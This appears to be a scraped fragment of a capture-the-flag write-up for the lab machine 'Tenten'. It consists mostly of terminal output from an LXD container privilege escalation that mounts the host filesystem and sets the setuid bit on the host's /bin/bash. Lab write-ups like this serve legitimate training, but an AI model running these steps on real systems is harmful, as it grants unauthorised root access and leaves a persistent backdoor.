 192.168.1.12
10.10.14.15
10.10.10.10 - Tenten
If this is your first time using LXD, you should also run: sudo lxd init
To start your first container, try: lxc launch ubuntu:16.04
Image imported with fingerprint: 4193665bd1a9d919e5b022e54468bc69861f06c3e7a123e8156453412ce27705
[*] Listing images...
Creating privesc
Device giveMeRoot added to privesc
~ # whoami
root
~ # hostname
privesc
~ # cd /mnt
/mnt # ls
root
/mnt # cd ./root/
/mnt/root # ls
bin etc lib libx32 mnt root snap tmp vmlinuz
boot home lib32 lost+found opt run srv usr
dev initrd.img lib64 media proc sbin sys var
/mnt/root # cd bin
/mnt/root/bin # ls -l ./bash
-rwxr-xr-x 1 root root 1037528 Jun 24 2016 ./bash
/mnt/root/bin # chmod u+s bash
/mnt/root/bin # ls -l ./bash
-rwsr-xr-x 1 root root 1037528 Jun 24 2016 ./bash
/mnt/root/bin #
VPN - root's tasks Reconnaissance - Enumeration